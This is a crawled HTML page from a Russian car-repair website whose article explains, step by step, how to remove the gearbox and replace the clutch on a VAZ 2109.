

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avtovx.ru/sceplenie-kpp/zamena-scepleniya-vaz-2109-154/
body_size: 18829
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Замена сцепления ВАЗ 2109 - особенности процесса</title>

<!-- This site is optimized with the Yoast SEO plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Пошаговая инструкция по замене сцепления и его составных частей в ВАЗ 2109."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://avtovx.ru/sceplenie-kpp/zamena-scepleniya-vaz-2109-154/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Замена сцепления ВАЗ 2109 - особенности процесса" />
<meta property="og:description" content="Пошаговая инструкция по замене сцепления и его составных частей в ВАЗ 2109." />
<meta property="og:url" content="https://avtovx.ru/sceplenie-kpp/zamena-scepleniya-vaz-2109-154/" />
<meta property="og:site_name" content="Все о ремонте автомобилей ВАЗ, Лада, Приора, Калина" />
<meta property="article:section" content="Сцепление, КПП" />
<meta property="article:published_time" content="2015-05-27T15:03:37+00:00" />
<meta property="og:image" content="https://avtovx.ru/wp-content/uploads/2019/03/891-010ce56fc86e5fad9fe619bce6954704.jpg" />
<meta property="og:image:secure_url" content="https://avtovx.ru/wp-content/uploads/2019/03/891-010ce56fc86e5fad9fe619bce6954704.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Пошаговая инструкция по замене сцепления и его составных частей в ВАЗ 2109." />
<meta name="twitter:title" content="Замена сцепления ВАЗ 2109 - особенности процесса" />
<meta name="twitter:image" content="https://avtovx.ru/wp-content/uploads/2019/03/94dc0a797588fced97f1d85c6021247f.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://avtovx.ru/#website","url":"https://avtovx.ru/","name":"\u0412\u0441\u0435 \u043e \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439 \u0412\u0410\u0417, \u041b\u0430\u0434\u0430, \u041f\u0440\u0438\u043e\u0440\u0430, \u041a\u0430\u043b\u0438\u043d\u0430","description":"\u0412\u0441\u0435 \u043e \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439 \u0412\u0410\u0417! \u041d\u0435 \u0437\u043d\u0430\u0435\u0442\u0435 \u043a\u0443\u0434\u0430 \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c\u0441\u044f \u0432 \u0441\u043b\u0443\u0447\u0430\u0435 \u043f\u043e\u043b\u043e\u043c\u043a\u0438? \u041f\u0435\u0440\u0432\u044b\u043c \u0434\u0435\u043b\u043e\u043c \u0437\u0430\u0445\u043e\u0434\u0438\u0442\u0435 \u043a \u043d\u0430\u043c!","potentialAction":{"@type":"SearchAction","target":"https://avtovx.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://avtovx.ru/sceplenie-kpp/zamena-scepleniya-vaz-2109-154/#primaryimage","url":"https://avtovx.ru/wp-content/uploads/2019/03/94dc0a797588fced97f1d85c6021247f.jpg","width":120,"height":120},{"@type":"WebPage","@id":"https://avtovx.ru/sceplenie-kpp/zamena-scepleniya-vaz-2109-154/#webpage","url":"https://avtovx.ru/sceplenie-kpp/zamena-scepleniya-vaz-2109-154/","inLanguage":"ru-RU","name":"\u0417\u0430\u043c\u0435\u043d\u0430 \u0441\u0446\u0435\u043f\u043b\u0435\u043d\u0438\u044f \u0412\u0410\u0417 2109 - \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0430","isPartOf":{"@id":"https://avtovx.ru/#website"},"primaryImageOfPage":{"@id":"https://avtovx.ru/sceplenie-kpp/zamena-scepleniya-vaz-2109-154/#primaryimage"},"datePublished":"2015-05-27T15:03:37+00:00","dateModified":"2015-05-27T15:03:37+00:00","author":{"@id":"https://avtovx.ru/#/schema/person/1dce089bba5f1017694bce257f8a9529"},"description":"\u041f\u043e\u0448\u0430\u0433\u043e\u0432\u0430\u044f \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u043f\u043e \u0437\u0430\u043c\u0435\u043d\u0435 \u0441\u0446\u0435\u043f\u043b\u0435\u043d\u0438\u044f \u0438 \u0435\u0433\u043e \u0441\u043e\u0441\u0442\u0430\u0432\u043d\u044b\u0445 \u0447\u0430\u0441\u0442\u0435\u0439 \u0432 \u0412\u0410\u0417 2109."},{"@type":["Person"],"@id":"https://avtovx.ru/#/schema/person/1dce089bba5f1017694bce257f8a9529","name":"admin","image":{"@type":"ImageObject","@id":"https://avtovx.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/d38d1688c0ab12715e9ef4a4a1be69df?s=96&d=mm&r=g","caption":"admin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='stylesheet' id='toc-screen-css'  href='https://avtovx.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='ar-styles-css'  href='https://avtovx.ru/wp-content/themes/avtovx/style.css?v=1.0.4&#038;ver=5.2.23' type='text/css' media='all' />
<meta property="og:image" content="https://avtovx.ru/wp-content/uploads/2019/03/94dc0a797588fced97f1d85c6021247f.jpg"/><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #aaaaaa;}</style><link rel="icon" href="https://avtovx.ru/wp-content/uploads/2019/03/avtovx-favicon.png" sizes="32x32" />
<link rel="icon" href="https://avtovx.ru/wp-content/uploads/2019/03/avtovx-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://avtovx.ru/wp-content/uploads/2019/03/avtovx-favicon.png" />
<meta name="msapplication-TileImage" content="https://avtovx.ru/wp-content/uploads/2019/03/avtovx-favicon.png" />
<script>var ajaxUrlFlatPM = "https://avtovx.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>    <link href="https://fonts.googleapis.com/css?family=IBM+Plex+Sans:400,500,700|IBM+Plex+Serif:400,500,700&amp;subset=cyrillic" rel="stylesheet">
    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://avtovx.ru/wp-content/themes/avtovx/favicon/apple-touch-icon-144x144.png" />
    <link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://avtovx.ru/wp-content/themes/avtovx/favicon/apple-touch-icon-152x152.png" />
    <meta name="application-name" content="Обзорли"/>
    <meta name="msapplication-TileColor" content="#FFFFFF" />
    <meta name="msapplication-TileImage" content="https://avtovx.ru/wp-content/themes/avtovx/favicon/mstile-144x144.png" />
</head>

<body class="post-template-default single single-post postid-1484 single-format-standard wp-custom-logo">

<!-- header -->
<header id="masthead" class="header">
    <div class="header__top">
        <a class="link screen-reader-text" href="#content">Перейти к основному контенту</a>

        <div class="navigation__menu-toggle js-navigation--toggle">
            <span></span>
            <span></span>
            <span></span>
        </div>

                    <a href="https://avtovx.ru/" class="header__logo">
                <img width="391" height="75" src="https://avtovx.ru/wp-content/uploads/2019/03/logo.png" class="logo" alt="Все о ремонте автомобилей ВАЗ, Лада, Приора, Калина" srcset="https://avtovx.ru/wp-content/uploads/2019/03/logo.png 391w, https://avtovx.ru/wp-content/uploads/2019/03/logo-300x58.png 300w" sizes="(max-width: 391px) 100vw, 391px" />            </a>
        
            

<form role="search" method="get" class="form header__search" action="https://avtovx.ru/">
	<label for="search-form-696b55a00b8502.87772256">
		<span class="screen-reader-text">Поиск</span>
	</label>

    <input class="input input--size-s header__search-input" name="s" autocomplete="off" placeholder="Поиск по сайту" tabindex="1" type="text" id="search-form-696b55a00b8502.87772256" value="">
    <button class="header__search-button icon icon--search" tabindex="2" type="submit"></button>
</form>

<div class="header__search-toggle js-search--toggle" role="button" aria-expanded="false">
    <i class="icon icon--search"></i>
    <span></span>
    <span></span>
</div>
    </div>

        <div class="header__bottom">
        
    <div class="header__navigation">
        <nav id="site-navigation" class="navigation" aria-label="Главное меню">
            <ul id="menu-main" class="navigation__menu navigation__menu--top"><li class="navigation__menu-item"><a href="https://avtovx.ru/datchiki-vaz/" class="link navigation__menu-link">Датчики</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/vyhlopnaya-sistema-vaz/" class="link navigation__menu-link">Выхлопная система</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/dvigatel/" class="link navigation__menu-link">Двигатель</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/diski/" class="link navigation__menu-link">Диски</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/kuzov/" class="link navigation__menu-link">Кузов</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/podshipniki/" class="link navigation__menu-link">Подшипники</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/radiator/" class="link navigation__menu-link">Радиатор</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/tuning/" class="link navigation__menu-link">Тюнинг</a></li>
<li class="navigation__menu-item"><a href="#" class="link navigation__menu-link">Еще</a>
<ul class="navigation__menu navigation__menu--sub navigation__menu--level-0">
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/avtopravo/" class="link navigation__menu-link">Автоправо</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/sceplenie-kpp/" class="link navigation__menu-link">Сцепление, КПП</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/maslo/" class="link navigation__menu-link">Масло</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/rulevoe-upravlenie/" class="link navigation__menu-link">Рулевое управление</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/injektor/" class="link navigation__menu-link">Инжектор</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/elektrooborudovanie/" class="link navigation__menu-link">Электрооборудование</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/karburator/" class="link navigation__menu-link">Карбюратор</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/zajiganie-vaz/" class="link navigation__menu-link">Зажигание и стартер</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/podveska-stoiki-amortizatory/" class="link navigation__menu-link">Подвеска, стойки, амортизаторы</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/sailent-bloki/" class="link navigation__menu-link">Сайлент блоки</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/tormoznaya-sistema/" class="link navigation__menu-link">Тормозная система</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/toplivnaya-sistema-vaz/" class="link navigation__menu-link">Топливная система</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/shrus/" class="link navigation__menu-link">ШРУС</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/filtry/" class="link navigation__menu-link">Фильтры</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/shiny/" class="link navigation__menu-link">Шины</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/avto/" class="link navigation__menu-link">Авто</a></li>
</ul>
</li>
</ul>
        </nav>

    </div>
    </div>
    
</header>
<!-- /header -->


<div id="content" class="page">


    <div class="layout">
        <div class="layout__col layout__col--main">
            
<article id="bb7b23c097833a40de3b1ba0ff82619d" class="article">
    <div class="post__header">
                    <div class="post__header-meta">
                <div class="post__header-meta-item post__header-meta-item--category">
                    <a href="https://avtovx.ru/sceplenie-kpp/" class="link post__header-meta-link">Сцепление, КПП</a>                </div>

                <div class="post__header-meta-item post__header-meta-item--share">
                    <span class="link post__header-meta-link js-scroll-to-sharing"><i class="icon icon--share"></i> Поделиться</span>
                </div>
            </div>

            <div class="post__header-title">
                <h1 class="page-title">Изучаем технологию замены сцепления в автомобиле ВАЗ 2109</h1>            </div>
            </div>

            <div class="post__body">
            <div class="flat_pm_start"></div>
<p> </p>
<p>ВАЗ 2109 – переднеприводный автомобиль, более «продвинутая» модель 2108, которая, в свою очередь, пришла на смену классической линейке заднеприводных ВАЗовских авто. Ниже мы рассмотрим, как и в какой последовательности производится замена сцепления ВАЗ 2109.</p>
<p> </p>
<h2 id="menu-1"><span id="i">Назначение и функции сцепления</span></h2>
<p> </p>
<p>Сцепление предназначено для обеспечения плавного начала движения автомобиля, и не менее плавного, без рывков и неестественных звуков, переключения передач во время движения. Основным отличием сцепления переднеприводных ВАЗов от классики является отсутствие гидравлической системы. Вместо нее, для воздействия на вилку сцепления ВАЗ 2109, используется трос, замена которого, в случае необходимости, осуществляется в разы быстрее, чем ремонт гидравлики.</p>
<p> </p>
<p><img alt="Замена сцепления ВАЗ 2109" src="https://avtovx.ru/wp-content/uploads/2019/03/891-010ce56fc86e5fad9fe619bce6954704.jpg" style="width:600px;"></p>
<p>
Ремонт сцепления заключается в обнаружении неисправности, разборке узла, замене неисправных деталей новыми, обратной сборке и регулировке. Характерные признаки неисправности сцепления, при которых необходимо вмешательство:</p>
<p> </p>
<ul>
<li>сцепление ведет (не полностью выключается);</li>
<li>сцепление буксует (не полностью включается);</li>
<li>появление посторонних шумов или вибрации из места расположения сцепления при работе силового агрегата.</li>
</ul>
<p> </p>
<h2 id="menu-2"><span id="i-2">Замена сцепления «девятки»</span></h2>
<p> </p>
<p>Образно говоря, при замене корзины, ведомого диска, вилки или выжимного подшипника сцепления ВАЗ 2109 работы можно подразделить на подготовительные и основные.</p>
<p> </p>
<p>Подготовка:</p>
<ol>
<li>Обесточить электросистему, сняв клемму «минус» с аккумуляторной батареи. Это позволит избежать возможного короткого замыкания при выполнении работ. После этого снять стартер, открутить провод «массы» и верхние гайки крепления картера сцепления.</li>
<li>Демонтировать трос сцепления для возможности снятия коробки передач (КПП).</li>
<li>Ослабить крепление болтов, удерживающих левое переднее колесо, и обе ступичные гайки.</li>
<li>Вывесить автомобиль. При этом, если работы выполняются на смотровой яме, в качестве подставок под кузов, соблюдая меры предосторожности, можно использовать деревянные колодки.</li>
<li>Снять переднее левое колесо, защиту двигателя, полностью скрутить гайку со ступицы слева. Демонтировать рычаг подвески с растяжкой и шаровой опорой, затем суппорт.</li>
<li>После ослабления удерживающего хомута отсоединить тягу привода переключения передач от шарнира, свинтить гайку крепления и отсоединить трос привода спидометра, снять фишку с выключателя света заднего хода.</li>
<li>Извлечь ШРУС из КПП. Вместо него в отверстие установить заглушку, которой может являться, например, отрезок резинового шланга подходящего диаметра, или даже просто журнал, свернутый трубкой.</li>
<li>Снять щиток картера и ослабить болты (с гайкой), крепящие картер к двигателю.</li>
<li>Вывесить двигатель путем установки опоры под него. Второй вариант: на фланцы крыльев, у опор передних стоек, установить брус, и к нему, с помощью веревки или проволоки, привязать силовой агрегат.</li>
<li>Открутить две подушки (заднюю и левую), от КПП.</li>
<li>Выкрутить ослабленные болты и гайку на картере сцепления.</li>
</ol>
<p> </p>
<p>На этом подготовительные работы по замене сцепления ВАЗ 2109 можно считать завершенными. Более наглядно все это можно увидеть, просмотрев видео в интернете.</p>
<p> </p>
<p><img alt="Замена сцепления ВАЗ 2109" src="https://avtovx.ru/wp-content/uploads/2019/03/472-80d045a1d107320d2b880f7787b440f0.jpg" style="width:600px;"></p>
<p>
Основными работами являются, собственно, снятие коробки передач и замена неисправных деталей сцепления. Здесь нужно обратить внимание на то, что выполняя работы по замене сцепления ВАЗ 2109, а уж тем более – при замене тросика сцепления, вовсе не обязательно сливать масло из КПП и демонтировать правый ШРУС (в нашем случае мы так и поступаем, избавляя себя от дополнительной работы). При этом нужно учитывать, что без снятия второго ШРУСа полностью снять КПП не удастся, но нам это и не нужно.</p>
<p> </p>
<p>Снимать КПП, вернее – отводить ее в сторону от маховика, лучше с напарником, так как этот узел имеет немалый вес и можно просто не справиться одному. Коробка должна повиснуть на приводе. Нелишним будет подложить упору и под нее, не перекрывая себе доступ к сцеплению.</p>
<p>
Теперь можно приступать к демонтажу сцепления. Для этого потребуется открутить болты, крепящие корзину к маховику. Предотвратить его проворачивание поможет болт, предварительно вкрученный в блок двигателя. Отверткой или подобным инструментом, упертым в зубья венца и этот болт, обеспечивается неподвижность маховика при откручивании болтов, удерживающих корзину.</p>
<p>
После того как сцепление снято, необходимо тщательно осмотреть корзину и ведомый диск на возможное наличие изломов, трещин, задиров и прочих дефектов, проверить допустимый износ фрикционных накладок (0,2 мм по отношению к заклепкам), состояние демпферных пружин и заклепочных соединений. В обязательном порядке проверяется состояние выжимного подшипника, вилки сцепления, ее пыльника. При выявлении серьезных отклонений от нормы не пожалейте средств на замену комплекта сцепления ВАЗ 2109. Его цена в значительной степени может отличаться, в зависимости от изготовителя, и здесь уже, при выборе, как говорится, каждому свое. Не рекомендуется производить замену корзины отдельно от ведомого диска. Это точно не тот узел автомобиля, к которому без проблем можно будет получить доступ «на следующей неделе».</p>
<p> </p>
<p><img alt="Замена сцепления ВАЗ 2109" src="https://avtovx.ru/wp-content/uploads/2019/03/752-bae85348ab8091143229f5060a68040f.jpg" style="width:600px;"></p>
<p>
Конечно, все вышеперечисленные работы можно доверить и специалистам СТО, но в этом случае стоимость замены сцепления ВАЗ 2109 будет несколько выше, так как кроме цены на заменяемые детали придется оплатить еще и стоимость работы специалиста станции.</p>
<p>
Сборку производить в обратной последовательности, учитывая то, что ведомый диск устанавливается к маховику стороной с меньшим отливом. После сборки, возможно, потребуется регулировка. При монтаже сцепления поможет приспособление для центровки ведомого диска относительно маховика – оправка. Ею может служить как первичный вал из запасов гаража, если имеется в наличии, так и отрезок трубы подходящего диаметра.</p>
<p><em>Вот и все. Количество перечисленных работ, конечно, может испугать, но поверьте, при достаточном количестве опыта, сноровки и наличии инструментов на деле замена сцепления ВАЗ 2109 не окажется таким уж сложным процессом.</em></p>
<div class="flat_pm_end"></div>
        </div>

        <div class="post__footer">
            <div class="rating">
                <span class="rating__title">Оцените статью</span>
                <div class="rating__content">
                    <div id="post-ratings-1484" class="postratings" itemscope itemtype="http://schema.org/Article" data-nonce="bb991c2ca4"><i class="postratings__star postratings__star--active" data-rating-value="1"></i><i class="postratings__star postratings__star--active" data-rating-value="2"></i><i class="postratings__star postratings__star--active" data-rating-value="3"></i><i class="postratings__star postratings__star--active" data-rating-value="4"></i><i class="postratings__star postratings__star--active" data-rating-value="5"></i><meta itemprop="headline" content="Замена сцепления ВАЗ 2109 - особенности процесса" /><meta itemprop="description" content="Пошаговая инструкция по замене сцепления и его составных частей в ВАЗ 2109." /><meta itemprop="datePublished" content="2015-05-27T18:03:37+00:00" /><meta itemprop="dateModified" content="2015-05-27T18:03:37+00:00" /><meta itemprop="url" content="https://avtovx.ru/sceplenie-kpp/zamena-scepleniya-vaz-2109-154/" /><meta itemprop="author" content="admin" /><meta itemprop="mainEntityOfPage" content="https://avtovx.ru/sceplenie-kpp/zamena-scepleniya-vaz-2109-154/" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://avtovx.ru/wp-content/uploads/2019/03/94dc0a797588fced97f1d85c6021247f.jpg" /><meta itemprop="width" content="120" /><meta itemprop="height" content="120" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Все о ремонте автомобилей ВАЗ, Лада, Приора, Калина" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://avtovx.ru/wp-content/uploads/2019/03/logo2.png" /></div></div><div style="display:none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="ratingValue" content="5" /><meta itemprop="ratingCount" content="2" /></div></div>                </div>
            </div>

            <div class="share" id="post_share">
                <span class="share__title">Поделитесь с друзьями</span>
                <div class="share__content">
                    <div class="likely likely-big" data-url="https://avtovx.ru/sceplenie-kpp/zamena-scepleniya-vaz-2109-154/">
                        <div class="facebook"></div>
                        <div class="vkontakte" data-image="https://avtovx.ru/wp-content/uploads/2019/03/94dc0a797588fced97f1d85c6021247f.jpg"
                             data-description="Изучаем технологию замены сцепления в автомобиле ВАЗ 2109"></div>
                        <div class="telegram" data-text="Полезная статья!"></div>
                        <div class="odnoklassniki"></div>
                        <div class="whatsapp"></div>
                    </div>
                </div>
            </div>

            <div class="post__meta">
                <div class="post__meta-item">
                                        Опубликовано 27 мая 2015                </div>

                <div class="post__meta-item">
                    <div class="post-views">
                        <i class="post-views__icon icon icon--eye"></i> 1&nbsp;402                    </div>
                </div>

            </div>

        </div>
    
</article><!-- #bb7b23c097833a40de3b1ba0ff82619d -->


        <div class="read-also">
            <div class="read-also__title">Еще по теме</div>
            <div class="read-also__body">
                <div class="cards grid grid--container">
                    <div class="cards__items row">
                        
<div class="col col--no-gutters col--sm-6 col--md-4">
    <div class="cards__item">
        <a class="cards__link cards__link--micro link" href="https://avtovx.ru/sceplenie-kpp/zamena-scepleniya-vaz-2114-155/">
            
            <div class="cards__item-info">
                
                <span class="cards__item-title">Технология замены сцепления в автомобиле ВАЗ 2114</span>
            </div>
        </a>
    </div>

</div>

<div class="col col--no-gutters col--sm-6 col--md-4">
    <div class="cards__item">
        <a class="cards__link cards__link--micro link" href="https://avtovx.ru/sceplenie-kpp/korobka-peredach-vaz-2106-157/">
            
            <div class="cards__item-info">
                
                <span class="cards__item-title">Вникаем в технологию эксплуатации, ремонта, разборки и замены КПП на ВАЗ 2106</span>
            </div>
        </a>
    </div>

</div>

<div class="col col--no-gutters col--sm-6 col--md-4">
    <div class="cards__item">
        <a class="cards__link cards__link--micro link" href="https://avtovx.ru/sceplenie-kpp/zadniy-reduktor-vaz-2106-170/">
            
            <div class="cards__item-info">
                
                <span class="cards__item-title">Задний редуктор в автомобиле ВАЗ 2106 можно обслуживать без посторонней помощи</span>
            </div>
        </a>
    </div>

</div>
                    </div>
                </div>
            </div>

        </div>
        <div id="comments" class="comments">

    <div class="comments__title">Комментарии </div>

            <div class="comments__leave-a-reply">Дискуссия еще не началась, оставьте первый комментарий!</div>
    
            <div class="comments__form">
            	<div id="respond" class="comment-respond">
					<form action="https://avtovx.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<div class="comment-respond__text"><textarea id="comment" class="comment-respond__field comment-respond__field--comment" name="comment" rows="10" placeholder="Напишите ваш комментарий" required="required"></textarea></div><div class="comment-respond__footer"><div class="comment-respond__author"><input id="author" autocomplete="name" class="input input--size-s comment-respond__field comment-respond__field--author" type="text" name="author" placeholder="Имя" value="" size="30" aria-required="true" required="required"></div>
<div class="comment-respond__email"><input id="email" class="input input--size-s comment-respond__field comment-respond__field--email" type="email" name="email" placeholder="Email" value="" size="30" aria-required="true" required="required"></div>
<div class="comment-respond__submit"><button type="submit" name="submit" id="submit" class="button comment-respond__submit"><span class="comment-respond__submit-text button__text">Отправить</span></button> <input type='hidden' name='comment_post_ID' value='1484' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div><div class="button comment-respond__cancel" id="cancel-comment-reply-link"><span class="button__text comment-respond__cancel-text">&times; Отменить</span></div></div><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="ak_js" value="39"/><script>document.getElementById( "ak_js" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>			</form>
			</div><!-- #respond -->
	        </div><!-- .comment-form-row -->
    
    

</div><!-- #comments -->        </div>
        <div class="layout__col layout__col--aside">
            
<div id="sidebar" class="sidebar sidebar--sticky-loading" role="complementary">
        <div class="js-rotation-top"></div>

    <div class="js-sticky-wrap">
        <div class="js-rotation-wrap">
            
            <section id="widget_crp-3" class="widget js-rotation widget_widget_crp"><div class="widget__title">Читайте также</div><div class="related-posts related-posts--widget"><ul class="related-posts__items"><li class="related-posts__item"><a href="https://avtovx.ru/sceplenie-kpp/mehanicheskaya-korobka-peredach-lada-vesta/"      class="related-posts__link link" ><span class="related-posts__post-category">Сцепление, КПП</span><span class="related-posts__post-title">Механическая коробка передач LADA Vesta</span></a></li><li class="related-posts__item"><a href="https://avtovx.ru/korobka-peredach/kakoe-maslo-podhodit-dlya-mehanicheskoj-korobki-peredach/"      class="related-posts__link link" ><span class="related-posts__post-category">Коробка передач</span><span class="related-posts__post-title">Какое масло подходит для механической коробки передач?</span></a></li><li class="related-posts__item"><a href="https://avtovx.ru/kuzov/obklejka-avtomobilya/"      class="related-posts__link link" ><span class="related-posts__post-category">Кузов</span><span class="related-posts__post-title">Оклейка автомобиля</span></a></li><li class="related-posts__item"><a href="https://avtovx.ru/interesnoe/toyota-c-hr/"      class="related-posts__link link" ><span class="related-posts__post-category">Интересное</span><span class="related-posts__post-title">Toyota C-HR</span></a></li><li class="related-posts__item"><a href="https://avtovx.ru/stati/tosol-chto-eto-takoe-dlya-chego-nuzhen-v-avtomobile/"      class="related-posts__link link" ><span class="related-posts__post-category">Статьи</span><span class="related-posts__post-title">Тосол: что это такое, для чего нужен в автомобиле</span></a></li></ul></div></section><section id="toc-widget-3" class="widget js-rotation toc_widget"><div class="toc--widget"><div class="toc__title">На этой странице</div><div class="toc__item toc__item--widget"><a href="#i" class="toc__link"><span class="toc__number">1</span><span class="toc__section-title">Назначение и функции сцепления</span></a></div><div class="toc__item toc__item--widget"><a href="#i-2" class="toc__link"><span class="toc__number">2</span><span class="toc__section-title">Замена сцепления «девятки»</span></a></div></div></section><section id="custom_html-2" class="widget_text widget js-rotation widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- avtovx.ru сайдбар -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-7787320347792795"
     data-ad-slot="3717053771"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section>
                    </div>
    </div>
    <div class="js-sticky-limit js-rotation-limit">&nbsp;</div>

</div>
        </div>
    </div>

    <div class="scrolltop scrolltop--hidden"></div>

</div><!-- /.layout -->

<footer class="footer">
    <div class="layout">
        <div class="grid grid--container grid--no-gutters">
            <div class="row">
                <div class="col col--sm-6">
                    &copy;&nbsp;Все о ремонте автомобилей ВАЗ, Лада, Приора, Калина                </div>
                <div class="col col--sm-6 text--md-right text--sm-left">
                    
    <div class="footer__navigation">
        <nav id="sub-navigation" class="navigation" aria-label="Дополнительное меню">
            <ul id="menu-footer" class="navigation__menu navigation__menu--footer"><li class="navigation__menu-item"><a href="https://avtovx.ru/about/" class="link navigation__menu-link">О проекте</a></li>
